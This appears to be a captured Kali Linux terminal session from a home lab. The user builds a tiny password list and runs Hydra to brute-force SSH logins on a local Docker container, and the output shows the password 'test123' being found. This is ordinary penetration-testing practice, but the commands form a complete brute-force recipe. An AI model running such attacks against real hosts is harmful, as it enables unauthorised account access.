 vishnu@kali: ~
testuser@0d41ba534822: ~
vishnu@kali: ~
┌──(vishnu㉿kali)-[~]
└─$ ^[[200~echo -e "password
dquote> 123456
dquote> test123
dquote> admin" > passwords.txt~
zsh: bad pattern: ^[[200~echo
┌──(vishnu㉿kali)-[~]
└─$ echo -e "password
123456
test123
admin" > passwords.txt
┌──(vishnu㉿kali)-[~]
└─$ hydra -l testuser -P passwords.txt -s 22 172.17.0.2 ssh
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in milit
ary or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-05-25 05:51:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recomme
nded to reduce the tasks: use -t 4
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try p
er task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: testuser   password: test123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-05-25 05:51:23
┌──(vishnu㉿kali)-[~]
└─$